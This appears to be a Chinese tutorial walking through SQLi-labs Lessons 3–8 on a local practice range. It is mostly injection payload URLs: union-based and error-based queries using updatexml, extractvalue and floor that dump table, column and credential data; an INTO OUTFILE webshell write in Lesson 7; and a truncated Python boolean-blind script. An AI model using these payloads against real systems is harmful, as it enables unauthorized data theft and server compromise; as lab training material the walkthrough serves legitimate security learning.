http://127.0.0.1/sqllabs/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
获取用户名和密码
bash
http://127.0.0.1/sqllabs/Less-3/?id=-1') union select 1,2,group_concat(username ,0x3a , password) from users--+
第四关
判断是都存在注入
bash
http://127.0.0.1/sqllabs/Less-4/?id=1
判断sql语句是否为拼接
bash

http://127.0.0.1/sqllabs/Less-4/?id=1'
http://127.0.0.1/sqllabs/Less-4/?id=1'--+
http://127.0.0.1/sqllabs/Less-4/?id=1"
http://127.0.0.1/sqllabs/Less-4/?id=1"--+
http://127.0.0.1/sqllabs/Less-4/?id=1")
http://127.0.0.1/sqllabs/Less-4/?id=1")--+输入单引号,页面无任何变化,输入双引号,页面报错,根据报错信息判断出咱们输入的内容被放到一队双引号和圆括号中,猜想一下:select ... from ... where id=("1") ...,把第一题中1后面的引号换成双引号加)就可以了。
联合注入
爆列
bash
http://127.0.0.1/sqllabs/Less-4/?id=1") order by 5--+
http://127.0.0.1/sqllabs/Less-4/?id=1") order by 3--+
http://127.0.0.1/sqllabs/Less-4/?id=1") order by 4--+
爆显示位
bash
http://127.0.0.1/sqllabs/Less-4/?id=-1") union select 1,2,3--+
爆数据库名和版本号
bash
http://127.0.0.1/sqllabs/Less-4/?id=-1") union select 1,database(),version()--+
爆表
bash
http://127.0.0.1/sqllabs/Less-4/?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema ='security'--+
爆字段名
bash
http://127.0.0.1/sqllabs/Less-4/?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name ='users'--+
获取用户名和密码
bash
http://127.0.0.1/sqllabs/Less-4/?id=-1") union select 1,2,group_concat(username,0x3a,password) from users --+
第五关(报错注入)
判断是否存在注入
bash
http://127.0.0.1/sqllabs/Less-5/?id=1判断sql语句是否为拼接
bash
http://127.0.0.1/sqllabs/Less-5/?id=1'
http://127.0.0.1/sqllabs/Less-5/?id=1'--+
但是无论我们输入什么命令都是没有回显,很明显的一件事就是这一关对于请求对错出现不一样,可以说是压根不报。这个时候我们用联合注入就没有用,因为联合注入是需要页面有回显位。如果数据 不显示只有对错页面显示我们可以选择布尔盲注,报错注入。布尔盲注主要用length(),ascii() ,substr()这三个函数,但是我这一关不打算用布尔盲注。报错注入主要使用updatexml()、extractvalue()、floor()三个函数。
报错注入
updatexml()
爆数据库名和版本号
bash
http://127.0.0.1/sqllabs/Less-5/?id=1' and updatexml(1,concat('~',(select database()),'~'),1)--+
http://127.0.0.1/sqllabs/Less-5/?id=1' and updatexml(1,concat('~',(select version()),'~'),1)--+

爆表
bash
http://127.0.0.1/sqllabs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),1)--+
爆字段名
bash
http://127.0.0.1/sqllabs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema ='security' and table_name='users'),0x7e),1)--+
获取用户名和密码
由于updatexml()函数最大容纳32字节,就会导致数据不完整,所以我们使用limit()函数进行分段截取,limit()函数使用方法是limit(*,1)*是从0开始的数字。自己爆完整的用户名和密码,我这里只试了前两个。
bash
http://127.0.0.1/sqllabs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e),1)--+

http://127.0.0.1/sqllabs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 1,1),0x7e),1)--+
extractvalue()
代码我放这里了,有兴趣的朋友可以自己了解extractvalue()。自己爆完整的用户名和密码,我这里只试了前两个。
bash
http://127.0.0.1/sqllabs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select database()),0x7e))--+
http://127.0.0.1/sqllabs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select version()),0x7e))--+
http://127.0.0.1/sqllabs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e))--+
http://127.0.0.1/sqllabs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema ='security' and table_name='users'),0x7e))--+
http://127.0.0.1/sqllabs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e))--+
http://127.0.0.1/sqllabs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 1,1),0x7e))--+floor()
代码我放这里了,有兴趣的朋友可以自己了解floor()。自己爆完整的用户名和密码,我这里只试了前两个。
bash
http://127.0.0.1/sqllabs/Less-5/?id=1' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
http://127.0.0.1/sqllabs/Less-5/?id=1' and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
http://127.0.0.1/sqllabs/Less-5/?id=1' and (select 1 from (select count(*),concat(concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
http://127.0.0.1/sqllabs/Less-5/?id=1' and (select 1 from (select count(*),concat(concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema ='security' and table_name='users'),0x7e),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
http://127.0.0.1/sqllabs/Less-5/?id=1' and (select 1 from (select count(*),concat(concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
http://127.0.0.1/sqllabs/Less-5/?id=1' and (select 1 from (select count(*),concat(concat(0x7e,(select concat(username,0x3a,password)from users limit 1,1),0x7e),floor(rand(0)*2))x from information_schema.tables group by x)a)--+第六关
判断是否存在注入
bash
http://127.0.0.1/sqllabs/Less-6/?id=1判断sql语句是否拼接
bash
http://127.0.0.1/sqllabs/Less-6/?id=1'
http://127.0.0.1/sqllabs/Less-6/?id=1"
http://127.0.0.1/sqllabs/Less-6/?id=1"--+通过测试,发现这一关是双引号闭合,但是无论我们输入什么命令都是没有回显,很明显的一件事就是这一关和第五关一样。这个时候我们用联合注入就没有用,因为联合注入是需要页面有回显位。如果数据 不显示只有对错页面显示我们可以选择布尔盲注,报错注入。布尔盲注主要用length(),ascii() ,substr()这三个函数,但是我这一关不打算用布尔盲注。报错注入主要使用updatexml()、extractvalue()、floor()三个函数。
报错注入
由于和第五关的类型一样,这里我就只放了代码
updatexml()
bash
http://127.0.0.1/sqllabs/Less-6/?id=1" and updatexml(1,concat('~',(select database()),'~'),1)--+
http://127.0.0.1/sqllabs/Less-6/?id=1" and updatexml(1,concat('~',(select version()),'~'),1)--+
http://127.0.0.1/sqllabs/Less-6/?id=1" and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),1)--+
http://127.0.0.1/sqllabs/Less-6/?id=1" and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema ='security' and table_name='users'),0x7e),1)--+
http://127.0.0.1/sqllabs/Less-6/?id=1" and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e),1)--+
http://127.0.0.1/sqllabs/Less-6/?id=1" and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 1,1),0x7e),1)--+extractvalue()
bash
http://127.0.0.1/sqllabs/Less-6/?id=1" and extractvalue(1,concat(0x7e,(select database()),0x7e))--+
http://127.0.0.1/sqllabs/Less-6/?id=1" and extractvalue(1,concat(0x7e,(select version()),0x7e))--+
http://127.0.0.1/sqllabs/Less-6/?id=1" and extractvalue(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e))--+
http://127.0.0.1/sqllabs/Less-6/?id=1" and extractvalue(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema ='security' and table_name='users'),0x7e))--+
http://127.0.0.1/sqllabs/Less-6/?id=1" and extractvalue(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e))--+
http://127.0.0.1/sqllabs/Less-6/?id=1" and extractvalue(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 1,1),0x7e))--+floor()
bash
http://127.0.0.1/sqllabs/Less-6/?id=1" and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
http://127.0.0.1/sqllabs/Less-6/?id=1" and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
http://127.0.0.1/sqllabs/Less-6/?id=1" and (select 1 from (select count(*),concat(concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
http://127.0.0.1/sqllabs/Less-6/?id=1" and (select 1 from (select count(*),concat(concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema ='security' and table_name='users'),0x7e),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
http://127.0.0.1/sqllabs/Less-6/?id=1" and (select 1 from (select count(*),concat(concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
http://127.0.0.1/sqllabs/Less-6/?id=1" and (select 1 from (select count(*),concat(concat(0x7e,(select concat(username,0x3a,password)from users limit 1,1),0x7e),floor(rand(0)*2))x from information_schema.tables group by x)a)--+第七关
查看页面

有这个页面可以看出来这关应该是mysql的outfile漏洞利用,也就是mysql如何上传webshell,但是这个在实战中一般利用不到,因为要用这个漏洞必须要满足三个条件
1.mysql用户权限必须为root权限(但是你都有root权限了,还需要用这个漏洞吗)
2.secure_file-priv 必须为空值(在这个靶场环境中可以为靶场物理路径)(不是null)
3.知道网站的物理路径
所以在实战中一般用不到这个漏洞,但是我们现在在打靶场,所以还是攻克这一关吧,
由于是靶场环境,所以我用的就是root权限

修改secure_flie_priv(在mysql的my.ini文件中修改)

自己增加这个参数

查看

因为是自己打靶场,所以靶场物理路径我是知道的,这样有助于使用outfile上传webshell。
这三个条件现在都满足了,所以开始攻克第七关
bash
http://127.0.0.1/sqllabs/less-7/?id=-1%27))%20union%20select%201,user(),%27%3C?php%20phpinfo();?%3E%27%20into%20outfile%20%22F:\\phpstudy_pro\\WWW\\sqllabs\\webshell.php%22--+
很明显,我们上传webshell成功了,(我在这里没写一句话木马,主要是没必要)

第八关(布尔盲注)
判断是否存在注入
bash
http://127.0.0.1/sqllabs/Less-8/?id=1判断sql语句是否拼接
bash
http://127.0.0.1/sqllabs/Less-8/?id=1'--+这一关联合查询和报错注入都不回显了,对的会显示You are in...........,错误啥都不会显示。我们看到这个情况就能猜想到这两种情况和布尔类型是一样的,所以我们可以使用布尔盲注。但是由于布尔盲注使用了length(),ascii() ,substr()这三个函数,由于这种情况会使手工注入变得十分繁琐,我们使用python编写脚本,依次进行遍历,就会比手工注入快速多了。
这一关使用python脚本进行遍历也有两种方法,一种是依次遍历,另一种是使用二分法快速遍历,这里我推荐和使用的是二分法,这样可以减少好多算力。
代码
爆数据库名
python
import requests
#第8关
def inject_database(url):
name = ''
for i in range(1, 20):
min_value = 32
max_value = 128
mid = (min_value + max_value) // 2
while min_value < max_value:
payload = "?id=1' and ascii(substr(database(),%d,1))> %d--+" % (i, mid)
r = requests.get(url + payload)
if "You are in..........." in r.text:
min_value = mid + 1
else:
